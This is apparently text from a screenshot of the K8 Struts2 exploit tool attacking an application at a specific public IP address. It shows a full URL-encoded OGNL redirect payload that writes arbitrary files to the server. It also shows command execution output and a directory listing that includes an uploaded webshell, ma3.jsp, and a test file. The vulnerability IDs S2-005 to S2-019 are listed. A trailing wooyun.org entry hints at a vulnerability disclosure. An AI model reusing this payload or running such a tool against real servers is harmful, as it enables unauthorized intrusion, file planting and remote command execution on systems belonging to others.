 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.127.187.4:8080/qcar/checkUser.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /jboss/jboss-eap-6.2/standalone/deployments/qcar.war/ma3.jsp 执行 保存结果 清空结果
★K8cmd-> ls
c:
startJboss.sh
stopJboss.sh
S=====>OK..
<=====E ----http://124.127.187.4:8080/qcar/checkUser.do?redirect:${%23req%3D%23context.get
(%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d
%23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter
(%22t%22).replaceAll("sbtest",%20"<").replaceAll("sbtest",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get
(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),
%23matt.getWriter().close()}&t=Struts2%20Exploit%20Test&p=%2Fjboss%2Fjboss-eap-6.2%2Fstandalone%2Fdeployments%2Fqcar.war%2Ftest.txt
★K8cmd-> ls /jboss/jboss-eap-6.2/standalone/deployments/qcar.war/
caiclog.ico
carry.jsp
common
copy.jsp
docs
F5_Check.jsp
help
images
index.jsp
ma3.jsp
META-INF
one8.jsp
pages
prpins
resetJsTimestamp.jsp
test.txt
WEB-INF
widgets
www.wooyun.org